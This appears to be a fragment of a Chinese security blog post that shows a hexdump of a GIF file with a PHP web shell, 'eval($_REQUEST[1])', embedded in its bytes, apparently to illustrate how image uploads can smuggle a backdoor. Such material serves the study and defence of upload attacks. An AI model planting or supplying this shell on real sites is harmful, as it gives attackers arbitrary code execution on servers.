 $ hexdump -C 16036268187614.gif |tail -n +5|head -10
00000040  d9 d9 d9 e9 e8 e8 e9 f4  ed f3 f3 ea fd fd fd 0c  |................|
00000050  19 10 20 17 1c 21 22 1c  40 40 3e 66 5a 5a 5e 68  |.. ..!".@@>fZZ^h|
00000060  67 b0 62 7a 7e 80 7d be  74 83 c4 7a 89 a0 a0 9f  |g.bz~.}.t..z....|
00000070  d7 89 a1 d1 af ae c0 bc  b6 d3 b1 b0 f2 a8 b7 fd  |................|
00000080  af c7 c7 d1 d0 ff c6 da  e3 dd df dd e1 e0 fa e9  |................|
00000090  e5 3c 3f 70 68 70 20 65  76 61 6c 28 24 5f 52 45  |.<?php eval($_RE|
000000a0  51 55 45 53 54 5b 31 5d  29 3b 3f 3e 00 00 00 00  |QUEST[1]);?>....|
000000b0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000000c0  00 00 00 00 00 00 00 00  00 00 00 00 00 2c 00 00  |.............,..|
000000d0  00 00 30 00 30 00 00 06  fe c0 8a 70 48 2c 1a 8f  |..0.0......pH,..|
猪猪谈安全